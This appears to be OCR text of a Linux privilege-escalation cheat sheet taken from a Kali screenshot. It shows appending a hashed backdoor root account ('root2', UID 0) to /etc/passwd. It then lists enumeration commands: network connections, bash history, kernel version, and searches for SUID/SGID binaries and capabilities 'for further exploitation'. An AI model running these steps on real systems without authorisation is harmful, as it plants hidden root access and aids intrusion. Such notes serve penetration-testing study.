 Generating a hash for password overwrite on /etc/passwd/ with new
user.
root@kali:openssl passwd evil
root@kali:echo "root2:AK24fcSx2Il3I:0:0:root:/root:/bin/bash" >> /etc/passwd
Displaying active connections with processes PID
root@kali:sudo ss -antlp
root@kali:netstat -tulpn
a: shows all listening ports and established connections
t: for tcp
u: for udp
l: list listening ports ready for incoming connections
s: stats about network usage
p: PID information
n: do not resolve names
Review bash_history for entered commands might reveal something
useful
root@kali:cat ~/.bash_history
Viewing the type of linux distribution and kernel version
root@kali:cat /proc/version
root@kali:cat /etc/issue
viewing file system structure
root@kali: /etc/fstab
Searching for binaries with SUID / SGID bit set
root@kali:find / -perm –u=s –type f 2>/dev/null
root@kali:find / -type f -a \( -perm -u+s -o -perm -g+s \) -exec ls -l {} \; 2> /dev/null
Listing capabilities for binaries for further exploitation
getcap -r / 2>/dev/null